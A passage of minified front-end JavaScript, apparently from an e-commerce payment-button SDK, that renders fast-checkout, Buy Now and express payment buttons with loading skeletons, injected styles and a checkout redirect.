t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=i9(r);if(t){var o=i9(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return i8(this,e)});function r(e){i(this,r),d(i4(o=n.call(this,e)),"isCheckout",!1),d(i4(o),"render",a(O.mark(function e(){var t;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o.logger.info("render"),o.needRender){e.next=3;break}return e.abrupt("return",[]);case 3:return t=o.insertDom(),o.addListener(),o.isCheckout||o.createAnimateInterval(),o.renderedList=t,e.abrupt("return",t);case 8:case"end":return e.stop()}},e)}))),d(i4(o),"insertDom",function(){var e,t,n,r=cC(o.config.paymentConfig).includes(co.SHOP_BY_FAST_CHECKOUT);if(o.logger.info("insertDom hasShopby",{data:r}),!r)return[];var a='<div class="'.concat(ca.COMMON_ITEM," ").concat(ca.BUTTON_HIDE," ").concat(ca.SHOP_BY_FAST_CHECKOUT,'">\n      <div class="').concat(ca.SHOP_BY_FAST_CHECKOUT,'-group">\n        ').concat((e=uc("unvisiable.shopby.button.show"),'<button class="btn '.concat(ca.SHOP_BY_FAST_CHECKOUT,"-item ").concat(ca.SHOP_BY_FAST_CHECKOUT,'-securey">\n  <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.4851 3.19066C8.89661 3.19066 7.60892 4.47835 7.60892 6.06679V6.98466H13.3612V6.06679C13.3612 4.47835 12.0735 3.19066 10.4851 3.19066ZM6.01787 6.06679V6.98466H5.5895C4.23763 6.98466 3.14172 8.08056 3.14172 9.43243V15.5519C3.14172 16.9037 4.23763 17.9996 5.5895 17.9996H15.3806C16.7324 17.9996 17.8284 16.9037 17.8284 15.5519V9.43243C17.8284 8.08056 16.7324 6.98466 15.3806 6.98466H14.9522V6.06679C14.9522 3.59964 12.9522 1.59961 10.4851 1.59961C8.0179 1.59961 6.01787 3.59964 6.01787 6.06679ZM5.5895 8.57571H15.3806C15.8537 8.57571 16.2373 8.95927 16.2373 9.43243V15.5519C16.2373 16.025 15.8537 16.4086 15.3806 16.4086H5.5895C5.11634 16.4086 4.73278 16.025 4.73278 15.5519V9.43243C4.73278 8.95927 5.11634 8.57571 5.5895 8.57571ZM11.2194 12.7853C11.6584 12.5313 11.9538 12.0567 11.9538 11.513C11.9538 10.7019 11.2962 10.0444 10.4851 10.0444C9.67399 10.0444 9.01645 10.7019 9.01645 11.513C9.01645 12.0566 9.31176 12.5312 9.75071 12.7852V14.4504C9.75071 14.8559 10.0795 15.1847 10.485 15.1847C10.8906 15.1847 11.2194 14.8559 11.2194 14.4504V12.7853Z" fill="#052855"/>\n  </svg>\n  <span>').concat(e,"</span>\n</button>")),'\n        <button class="btn ').concat(ca.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n          ').concat(us,'\n          <span>Checkout</span>\n        </button>\n      </div>\n      <span class="loading-icon" />\n    </div>');return o.isCheckout&&(a='<div class="'.concat(ca.COMMON_ITEM," ").concat(ca.BUTTON_HIDE," ").concat(ca.SHOP_BY_FAST_CHECKOUT,' checkout">\n        <div class="').concat(ca.SHOP_BY_FAST_CHECKOUT,'-group">\n          <button class="btn ').concat(ca.SHOP_BY_FAST_CHECKOUT,'-item shopby-text-btn">\n            ').concat(us,'\n          </button>\n        </div>\n        <span class="loading-icon" />\n      </div>')),null===(t=o.container)||void 0===t||t.insertAdjacentHTML("beforeend",a),o.buttonElement=(null===(n=o.container)||void 0===n?void 0:n.querySelector(".".concat(ca.SHOP_BY_FAST_CHECKOUT)))||null,[co.SHOP_BY_FAST_CHECKOUT]}),d(i4(o),"addListener",function(){var e=i4(o).buttonElement;e&&(e.removeEventListener("click",o.handleClick),e.addEventListener("click",o.handleClick))}),d(i4(o),"handleClick",(t=a(O.mark(function e(t){var n,r,a,i,c,s,u,l,d,p,f,h,y,v,m,g,b,w;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.preventDefault(),c=(i=o.config).paymentConfig.buttonLocation,s=i.saveAbandonedOrder,l=(u=i.props).isPreview,d=u.toast,cD.reportPayButtonClick(co.SHOP_BY_FAST_CHECKOUT,c),!l){e.next=7;break}return o.logger.info("预览模式，按钮点击触发toast提示"),d(uc("products.product_details.link_preview_does_not_support")),e.abrupt("return");case 7:if(!o.isDisabled&&!o.isLoading){e.next=10;break}return o.logger.info("按钮不可点击",{data:{isDisabled:o.isDisabled,isLoading:o.isLoading}}),e.abrupt("return");case 10:return o.setLoading(!0),e.next=13,s(co.SHOP_BY_FAST_CHECKOUT);case 13:if(f=(p=e.sent).canContinue,h=p.abandonedInfo,f){e.next=19;break}return o.setLoading(!1),e.abrupt("return");case 19:if(y=ui(o.config.paymentConfig),v=o.marketCountry||cH("localization")||(null===(n=window.__PRELOAD_STATE__)||void 0===n||null===(r=n.request)||void 0===r||null===(a=r.cookie)||void 0===a?void 0:a.localization),h&&y&&v){e.next=24;break}return o.logger.error("跳转fc页面失败，跳转参数异常",{data:{abandonedInfo:h,domain:y,country:v},error:Error()}),e.abrupt("return");case 24:m=window.Shopline.storeId,g="".concat(y,"/checkouts/").concat(m,"/").concat(h.checkoutToken),b="?mark=".concat(h.mark,"&clientLang=").concat(window.Shopline.locale,"&country=").concat(v,"&domain=").concat(window.origin),w="".concat(g).concat(b),o.logger.info("跳转fc页面",{data:w}),window.location.href=w;case 30:case"end":return e.stop()}},e)})),function(e){return t.apply(this,arguments)})),d(i4(o),"destroy",function(){var e;o.timer&&window.clearInterval(o.timer),null===(e=o.buttonElement)||void 0===e||e.removeEventListener("click",o.handleClick)});var t,o,c=e.buttonTypes,s=e.props.marketInfo;return o.logger=o.config.props.logger.pipeOwner("FastButton"),o.needRender=cG(cr.Fast,c),o.isCheckout=o.config.paymentConfig.buttonLocation===cn.Checkout,o.marketCountry=null==s?void 0:s.marketRegionCountryCode,o}return l(r,[{key:"isButtonInViewPort",value:function(){if(!this.buttonElement)return!1;var e=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight,n=this.buttonElement.getBoundingClientRect(),r=n.top,o=n.right,a=n.bottom,i=n.left;return r>=0&&i>=0&&o<=e&&a<=t}},{key:"createAnimateInterval",value:function(){this.timer=setInterval(this.addAnimateClass.bind(this),100)}},{key:"addAnimateClass",value:function(){var e,t=null===(e=this.buttonElement)||void 0===e?void 0:e.querySelector(".".concat(ca.SHOP_BY_FAST_CHECKOUT,"-group"));this.isButtonInViewPort()&&t&&(t.classList.add("shopby-button-slide"),this.timer&&window.clearInterval(this.timer))}}]),r}(),ul=l(function e(t){var n=this;i(this,e),d(this,"needRender",!0),d(this,"show",function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,a=cC(n.config.paymentConfig),i=ck(n.config.paymentConfig),c=a.includes(co.SHOP_BY_FAST_CHECKOUT),s=a.includes(co.BUY_NOW),u=1;i?u=c?2:1:c&&s?u=2:(c||s)&&(u=1),n.logger.info("渲染骨架屏",{data:u});var l='<div class="'.concat(ca.COMMON_ITEM," ").concat(ca.BUTTON_SKELETON,'"></div>');if(r===cy.BuyNowRow&&s&&o){var d=document.getElementById(o);null==d||d.insertAdjacentHTML("beforeend",l),u--}null===(e=n.container)||void 0===e||e.insertAdjacentHTML("beforeend",Array(u).fill('<div class="'.concat(ca.COMMON_ITEM," ").concat(ca.BUTTON_SKELETON,'"></div>')).join(""))}}),d(this,"hide",function(){var e;if(n.needRender){var t=n.config.props,r=t.layout,o=t.extraBuyNowDomId,a=null===(e=n.container)||void 0===e?void 0:e.querySelectorAll(".".concat(ca.BUTTON_SKELETON));if(null==a||a.forEach(function(e){e.remove()}),r===cy.BuyNowRow&&o){var i,c=document.getElementById(o);null==c||null===(i=c.querySelector(".".concat(ca.BUTTON_SKELETON)))||void 0===i||i.remove()}}}),this.config=t,this.logger=this.config.props.logger;var r=this.config,o=r.domId,a=r.paymentConfig.buttonLocation;this.container=document.getElementById(o),this.needRender=a!==cn.Cart}),ud="pay-button-common-style-sheet-id",up=function(){},uf=function(e){var t,n,r,o,a=e.domId,i=e.props.layout,c=document.getElementById(a);c&&(c.dataset.payButtonLayout=i),function(){if(!document.getElementById(ud)){var e=document.createElement("style");e.setAttribute("id",ud),e.innerHTML="\n  /* ----- 骨架屏 ----- */\n  @keyframes skeleton {\n    0% {\n      background-position: 100% 50%;\n    }\n    100% {\n      background-position: 0 50%;\n    }\n  }\n  .".concat(ca.BUTTON_SKELETON," {\n    background: linear-gradient(\n      90deg,\n      hsla(0, 0%, 74.5%, 0.2) 25%,\n      hsla(0, 0%, 50.6%, 0.24) 37%,\n      hsla(0, 0%, 74.5%, 0.2) 63%\n    );\n    background-size: 400% 100%;\n    animation: skeleton 2s linear infinite;\n  }\n\n  /* ----- 按钮loading ----- */\n  @keyframes rotate {\n    from {\n      transform: rotate(0deg);\n    }\n    to {\n      transform: rotate(359deg);\n    }\n  }\n  .").concat(ca.BUTTON_LOADING," .loading-icon {\n    display: inline-block;\n    position: absolute;\n    border: 2px solid white;\n    top: calc(50% - 8px);\n    left: calc(50% - 8px);\n    width: 16px;\n    height: 16px;\n    border-radius: 16px;\n    clip-path: polygon(0% 0%, 100% 0%, 100% 70%, 0% 70%);\n    animation: rotate 1s linear infinite;\n  }\n  \n  /* ----- 按钮遮罩 ----- */\n  .").concat(ca.BUTTON_MASK," {\n    cursor: pointer;\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n    z-index: 101;\n  }\n\n  /* ----- 按钮公共 ----- */\n  .").concat(ca.BUTTON_HIDE," {\n    display: none !important;\n  }\n  .").concat(ca.COMMON_ITEM," {\n    position: relative;\n    overflow: hidden;\n  }\n\n  /* ----- buy now ----- */\n  .").concat(ca.BUY_NOW," {\n    line-height: 1;\n  }\n  .").concat(ca.BUY_NOW,".").concat(ca.BUTTON_LOADING," .").concat(ca.BUY_NOW,"-text{\n      opacity: 0;\n  }\n\n  /* ----- more options ----- */\n  .").concat(ca.MORE_OPTIONS," {\n    color: #000000;\n    cursor: pointer;\n    font-family: Helvetica Neue;\n    font-size: 14px;\n    font-weight: 500;\n    margin-top: 15px;\n    text-align: center;\n    text-decoration: underline;\n  }\n\n  .").concat(ca.MORE_OPTIONS,".").concat("pay-button-more-options-theme-color","{\n    color: var(--color-text);\n  }\n\n  /* ----- paypal ----- */\n  .").concat(ca.PAY_PAL," {\n    line-height: 0;\n  }\n  .").concat(ca.PAY_PAL," .").concat(ca.PAY_PAL_BG_BEFORE,",\n  .").concat(ca.PAY_PAL," .").concat(ca.PAY_PAL_BG_AFTER," {\n    position: absolute;\n    left: 0;\n    width: 100%;\n    height: calc(50% - 6px);\n    opacity: 0;\n  }\n  .").concat(ca.PAY_PAL," .").concat(ca.PAY_PAL_BG_BEFORE," {\n    top: 0;\n  }\n  .").concat(ca.PAY_PAL," .").concat(ca.PAY_PAL_BG_AFTER,' {\n    bottom: 0;\n  }\n\n  /* ----- shop by ----- */\n  @keyframes shopby-button-slide-rtl {\n    0% {\n      transform: translateX(-50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(50%);\n    }\n  }\n\n  @keyframes shopby-button-slide {\n    0% {\n      transform: translateX(50%);\n    }\n    25% {\n      transform: translateX(0%);\n    }\n    80% {\n      transform: translateX(0%);\n    }\n    100% {\n      transform: translateX(-50%);\n    }\n  }\n  .shopby-button-slide {\n    animation: shopby-button-slide 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  html[dir="rtl"] .shopby-button-slide {\n    animation: shopby-button-slide-rtl 1.5s;\n    animation-fill-mode: forwards;\n  }\n\n  .').concat(ca.SHOP_BY_FAST_CHECKOUT," {\n    background-color: #60F5B2;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".").concat(ca.BUTTON_DISABLED," {\n    cursor: not-allowed;\n    opacity: .3;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".").concat(ca.BUTTON_DISABLED," button {\n    cursor: not-allowed;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group {\n    height: 100%;\n    width: 200%;\n    display: flex;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".checkout .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group {\n    width: 100%;\n    height: 100%;\n    transform: none;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex: 1;\n    font-family: PingFang SC;\n    background-color: #60f5b2;\n    border: none;\n    cursor: pointer;\n    color: #052855;\n    margin: 0;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item:hover {\n    background-color: #60e1b2;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item:active, .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item:focus {\n    background-color: #60ffb2;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,'-item svg {\n    margin-right: 6px;\n  }\n\n  html[dir="rtl"] .').concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item svg {\n    margin-left: 6px;\n  }\n\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-item span {\n    font-style: normal;\n    font-weight: 600;\n    line-height: normal;\n    letter-spacing: -0.02em;\n    font-size: 16px;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-securey {\n    background: #3dee9f;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," .").concat(ca.SHOP_BY_FAST_CHECKOUT,"-group ").concat(ca.SHOP_BY_FAST_CHECKOUT,"-securey span {\n    font-weight: 600;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".").concat(ca.BUTTON_LOADING," {\n    opacity: 0.3;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".").concat(ca.BUTTON_LOADING," .loading-icon {\n    border-color: #052855;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT,".").concat(ca.BUTTON_LOADING," > div {\n    visibility: hidden;\n  }\n\n  /* ----- 布局 ----- */\n  .").concat(ca.BUY_NOW," {\n    order: 1;\n  }\n  .").concat(ca.PAY_PAL," {\n    order: 2;\n  }\n  .").concat(ca.GOOGLE_PAY," {\n    order: 3;\n  }\n  .").concat(ca.APPLE_PAY," {\n    order: 4;\n  }\n  .").concat(ca.SHOP_BY_FAST_CHECKOUT," {\n    order: 5;\n  }\n  .").concat(ca.MORE_OPTIONS,' {\n    order: 6;\n  }\n  [data-pay-button-layout="').concat(cy.Column,'"],\n  [data-pay-button-layout="').concat(cy.BuyNowRow,'"] {\n    display: flex;\n    flex-direction: column;\n    margin: -5px 0;\n  }\n  [data-pay-button-layout="').concat(cy.Column,'"] .').concat(ca.COMMON_ITEM,',\n  [data-pay-button-layout="').concat(cy.BuyNowRow,'"] .').concat(ca.COMMON_ITEM,' {\n    margin: 5px 0;\n    flex-shrink: 0;\n    flex-grow: 0;\n  }\n  [data-pay-button-layout="').concat(cy.Row,'"] {\n    display: flex;\n  }\n  [data-pay-button-layout="').concat(cy.Row,'"] > .').concat(ca.COMMON_ITEM,' {\n    margin-top: 0;\n    margin-right: 12px;\n  }\n  [data-pay-button-layout="').concat(cy.Checkout,'"] {\n    display: flex;\n    flex-wrap: wrap;\n    margin: -7px -6px;\n  }\n  [data-pay-button-layout="').concat(cy.Checkout,'"] .').concat(ca.COMMON_ITEM,' {\n    margin: 7px 6px;\n  }\n  [data-pay-button-layout="').concat(cy.Checkout,'"] .').concat(ca.COMMON_ITEM,":not(.").concat(ca.PAY_PAL,") {\n    flex-basis: 1px;\n    flex-grow: 1;\n    padding: 0;\n  }\n  "),document.body.appendChild(e)}}(),t=e.domId,n=e.props.extraBuyNowDomId,r=document.getElementById(t),(o=document.createElement("style")).innerHTML="\n  /* ----- 按钮公共 ----- */\n  #".concat(t," .").concat(ca.COMMON_ITEM," ").concat(n?",#".concat(n," .").concat(ca.COMMON_ITEM):""," {\n    height: ").concat(e.props.style.height,"px;\n    width: ").concat(e.props.style.width?"".concat(e.props.style.width,"px"):"100%",";\n    border-radius: ").concat(e.props.style["border-radius"],"px;\n  }\n\n  /* ----- paypal ----- */\n  #").concat(t," .").concat(ca.PAY_PAL," {\n    min-height: ").concat(e.props.style.height,"px;\n    height: auto;\n    border-radius: 0px;\n    z-index: 1;\n  }\n  "),null==r||r.appendChild(o),up=function(){null==r||r.removeChild(o)}},uh=function(){function e(t){i(this,e),d(this,"renderedButtonCount",0),this.config=t,this.container=this.getContainer(),this.logger=t.props.logger.pipeOwner("Collapse")}return l(e,[{key:"getContainer",value:function(){if(!this.container){var e=document.getElementById(this.config.domId);if(!e)throw Error("Please check if the DOM node in the configuration is valid.");this.container=e}return this.container}},{key:"init",value:function(e){var t=this.config,n=t.displayButtonCount,r=t.props,o=r.layout,a=r.extraBuyNowDomId;if(!ck(t.paymentConfig)){this.renderedButtonCount=e;var i=o===cy.BuyNowRow&&a;if(i&&(this.renderedButtonCount=e-1),n)return this.renderedButtonCount>(i?1:2)&&this.renderedButtonCount>n?(this.addContainerAnimation(n),void this.createCollapseButton(n)):void 0}}},{key:"update",value:function(e){e!==this.renderedButtonCount&&(this.logger.info("update",{data:{renderedButtonCount:e}}),this.remove(),this.computedStyleCache=null,this.init(e))}},{key:"remove",value:function(){this.config.displayButtonCount&&(this.container.classList.add("remove"),this.removeCollapseButton())}},{key:"addContainerAnimation",value:function(e){var t=this.config.domId,n=this.computeStyle(e).collapseHeight;this.container.classList.remove("remove");var r=cq("\n      #".concat(t," {\n        height: ").concat(n,"px;\n        overflow: hidden;\n        transition: height 0.3s ease;\n      }\n\n      #").concat(t,".remove {\n        height: auto;\n      }\n    ")),o=r.style,a=r.cssInsertBefore;this.container.contains(o)||a(this.container)}},{key:"createCollapseButton",value:function(e){if(!this.collapseButton){var t=oe(),n=this.container,r=n.parentNode;r||this.logger.log("Cannot find the parent node, affecting the mounting of the collapse button",{data:{container:n}});var o=this.computeStyle(e),a=o.buttonHeight,i=o.containerHeight,c=o.collapseHeight;o.buttonMargin;var s=document.createElement("button");s.id="more-payment-".concat(cF(),"-button"),s.className=ca.BUTTON_COLLAPSE,s.innerHTML="".concat(t("sdk.button.show")).concat('<svg id="arrowIcon" class="flip-vertical" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="#29252C" stroke-width="1.5" stroke-linecap="round"/></svg>');var u=cq("\n      #".concat(s.id," {\n        height: ").concat(a,"px;\n        min-height: ").concat(a,"px;\n        width: 100%;\n        text-align: center;\n        background: transparent;\n        line-height: ").concat(a,"px;\n        margin-bottom: 0;\n        border: none;\n        font-weight: 500;\n        font-size: 14px;\n        color: #29252C;\n      }\n\n      #").concat(s.id,":active {\n        -webkit-tap-highlight-color: transparent;\n        -webkit-tap-highlight-color: rgba(0,0,0,0);\n      }\n\n      #").concat(s.id," svg {\n        margin-left: 10px;\n      }\n\n      #").concat(s.id," svg.flip-vertical {\n        transform: scaleY(-1);\n      }\n    ")),l=u.style,d=u.cssInsertBefore;null==r||r.insertBefore(s,n.nextSibling),d(s);var p=null==r?void 0:r.querySelector("#arrowIcon");s.addEventListener("click",function(){if(1>=Math.abs(Number.parseInt(n.style.height)-i))return n.style.height="".concat(c,"px"),void(null==p||p.classList.add("flip-vertical"));n.style.height="".concat(i,"px"),null==p||p.classList.remove("flip-vertical")}),l.id="collapse-button-style",this.collapseButton=s}}},{key:"removeCollapseButton",value:function(){var e,t;null===(e=this.collapseButton)||void 0===e||e.remove(),this.collapseButton=null,null===(t=this.container.querySelector("#collapse-button-style"))||void 0===t||t.remove()}},{key:"computeStyle",value:function(e){if(this.computedStyleCache)return this.logger.info("computeStyle cache",{data:{style:this.computedStyleCache}}),this.computedStyleCache;var t=this.config.props.style,n=this.container.querySelectorAll(".".concat(ca.COMMON_ITEM)),r=n[n.length-1];r||this.logger.warn("Unable to calculate container height accurately, will return offsetHeight.",{data:{container:this.container}});var o=(null==r?void 0:r.offsetHeight)||t.height,a=r?2*parseInt(window.getComputedStyle(r).marginTop):this.container.offsetHeight,i=(o+a)*this.renderedButtonCount,c={buttonHeight:o,containerHeight:i,buttonMargin:a,collapseHeight:i-(o+a)*(this.renderedButtonCount-e)};return this.computedStyleCache=c,this.logger.info("computeStyle",{data:{style:c}}),c}}]),e}(),uy=function(){var e;function t(){i(this,t),d(this,"queue",[]),d(this,"running",!1)}return l(t,[{key:"enqueue",value:function(e,t){this.queue.push(e),this.running||this.run(t)}},{key:"run",value:(e=a(O.mark(function e(t){var n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:this.running=!0;case 1:if(!(this.queue.length>0)){e.next=9;break}if(n=this.queue.shift(),e.t0=n,!e.t0){e.next=7;break}return e.next=7,n();case 7:e.next=1;break;case 9:null==t||t(),this.running=!1;case 11:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"clear",value:function(){this.queue=[]}}]),t}();function uv(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function um(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uv(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uv(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ug=function(){function e(t){var o,c,s,u,l,p=this;i(this,e),d(this,"renderPromise",null),d(this,"rerenderAsyncQueue",new uy),d(this,"isVisible",!0),d(this,"render",a(O.mark(function e(){var t,n;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(p.logger.info("支付按钮渲染"),t=p.config.domId,p.container){e.next=5;break}return p.logger.error("pay button can not find container",{data:p.container}),e.abrupt("return");case 5:if("true"!==p.container.dataset.rendered){e.next=8;break}return p.logger.warn("同一容器重复渲染支付按钮",{data:t}),e.abrupt("return");case 8:return p.container.dataset.rendered="true",function(e,t){sn.apply(this,arguments)}(p.config,p.logger),n=function(){var e=a(O.mark(function e(){var t;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,ot(window.Shopline.locale||"en");case 2:return uf(p.config),p.isVisible&&p.skeleton.show(),t=!0,e.next=7,p.expressButton.render().catch(function(e){p.logger.error("快捷支付按钮渲染失败",{error:e}),t=!1});case 7:return e.next=9,p.fastButton.render().catch(function(e){p.logger.error("快速结账按钮渲染失败",{error:e}),so(co.SHOP_BY_FAST_CHECKOUT,p.logger,e)});case 9:if(t){e.next=15;break}return function(e,t){sr.apply(this,arguments)}(p.config,p.logger),e.next=13,p.normalButton.render(co.BUY_NOW).catch(function(e){p.logger.error("普通支付按钮渲染失败",{error:e}),so(co.BUY_NOW,p.logger,e)});case 13:e.next=17;break;case 15:return e.next=17,p.normalButton.render().catch(function(e){p.logger.error("普通支付按钮渲染失败",{error:e}),function(e,t,n){sc.apply(this,arguments)}(p.config,p.logger,e)});case 17:p.collapse.init(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer(),p.skeleton.hide(),p.isVisible&&p.setVisible(!0),p.logger.info("隐藏骨架屏，显示支付按钮");case 22:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),p.renderPromise=n(),e.next=14,p.renderPromise;case 14:case"end":return e.stop()}},e)}))),d(this,"rerender",(o=a(O.mark(function e(t,n){var r;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("rerender",{data:{paymentConfig:t}}),e.next=3,p.renderPromise;case 3:r=function(){var e=a(O.mark(function e(){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,p.expressButton.rerender(t);case 2:p.injectRenderedButtonsToContainer();case 3:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}(),p.rerenderAsyncQueue.enqueue(r,null==n?void 0:n.afterRerender);case 5:case"end":return e.stop()}},e)})),function(e,t){return o.apply(this,arguments)})),d(this,"setDisabled",(c=a(O.mark(function e(t,n){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setDisabled",{data:{value:t,options:n}}),e.next=3,p.renderPromise;case 3:p.normalButton.setDisabled(t,n),p.expressButton.setDisabled(t),p.fastButton.setDisabled(t,n);case 6:case"end":return e.stop()}},e)})),function(e,t){return c.apply(this,arguments)})),d(this,"setVisible",(s=a(O.mark(function e(t,n){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setVisible",{data:{value:t,options:n}}),p.isVisible=t,e.next=4,p.renderPromise;case 4:[{type:cr.Express,instance:p.expressButton},{type:cr.Normal,instance:p.normalButton},{type:cr.Fast,instance:p.fastButton}].forEach(function(e){var r=e.type,o=e.instance;cG(r,null==n?void 0:n.buttonTypes)&&o.setVisible(t)}),t&&p.reportButtonView(),p.collapse.update(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer();case 9:case"end":return e.stop()}},e)})),function(e,t){return s.apply(this,arguments)})),d(this,"setSubscription",(u=a(O.mark(function e(t){return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.info("setSubscription",{data:{value:t}}),e.next=3,p.renderPromise;case 3:p.expressButton.setSubscription(t),p.normalButton.setSubscription(t),p.collapse.update(p.getRenderedButtons().length),p.injectRenderedButtonsToContainer();case 7:case"end":return e.stop()}},e)})),function(e){return u.apply(this,arguments)})),d(this,"customButtons",(l=a(O.mark(function e(t){var o,a,i,c,s,u,l,d,f;return O.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return p.logger.log("自定义支付按钮 customButtons",{data:um({},t)}),e.next=3,p.renderPromise;case 3:o=0,a=Object.entries(t);case 4:if(!(o<a.length)){e.next=15;break}if(s=(c=r(a[o],2))[0],l=(u=c[1]).className,d=null===(i=p.container)||void 0===i?void 0:i.querySelector(".".concat(ca[s])),![co.BUY_NOW,co.MORE_OPTIONS].includes(s)){e.next=11;break}return p.normalButton.customButton(s,u),e.abrupt("continue",12);case 11:l&&d&&(f=d.classList).add.apply(f,n(l.split(" ")));case 12:o++,e.next=4;break;case 15:case"end":return e.stop()}},e)})),function(e){return l.apply(this,arguments)})),d(this,"getButtonElement",function(e){var t,n=ca[e];return null===(t=p.container)||void 0===t?void 0:t.querySelectorAll(".".concat(n))}),d(this,"preProcessConfig",function(e){var t,n=e.props.style,r=ci.height;"number"==typeof(null==n?void 0:n.height)&&(r=n.height<40?40:n.height>55?55:n.height);var o="number"==typeof(null==n?void 0:n.width)?n.width:ci.width,a="number"==typeof(null==n?void 0:n["border-radius"])?n["border-radius"]:ci["border-radius"];return um(um({},e),{},{props:um(um({},e.props),{},{isVisible:!1!==e.props.isVisible,layout:null!==(t=e.props.layout)&&void 0!==t?t:cy.Column,logger:e.props.logger.pipeOwner("@sl/pay-button"),style:{width:o,height:r,"border-radius":a}})})}),d(this,"reportedButtonViewList",[]),d(this,"reportButtonView",function(){var e,t=p.config.paymentConfig.buttonLocation,n=null===(e=p.container)||void 0===e?void 0:e.querySelectorAll(".".concat(ca.COMMON_ITEM,", .").concat(ca.MORE_OPTIONS));null==n||n.forEach(function(e){var n=e.className.includes(ca.BUY_NOW)?co.BUY_NOW:e.className.includes(ca.MORE_OPTIONS)?co.MORE_OPTIONS:e.className.includes(ca.PAY_PAL)?co.PAY_PAL:e.className.includes(ca.GOOGLE_PAY)?co.GOOGLE_PAY:e.className.includes(ca.APPLE_PAY)?co.APPLE_PAY:e.className.includes(ca.SHOP_BY_FAST_CHECKOUT)?co.SHOP_BY_FAST_CHECKOUT:void 0;cY(e)||!n||p.reportedButtonViewList.includes(n)||(p.reportedButtonViewList.push(n),cD.reportPayButtonView(n,t))})});var f=this.preProcessConfig(t),h=f.domId,y=f.props.isVisible;this.config=f,this.container=document.getElementById(h),this.logger=f.props.logger.pipeOwner("PayButton"),this.logger.info("支付按钮实例化参数",{data:um({},t)}),this.isVisible=y,this.skeleton=new ul(f),this.normalButton=new cJ(f),this.expressButton=new ua(f),this.fastButton=new uu(f),this.collapse=new uh(f)}return l(e,[{key:"getRenderedButtons",value:function(){var 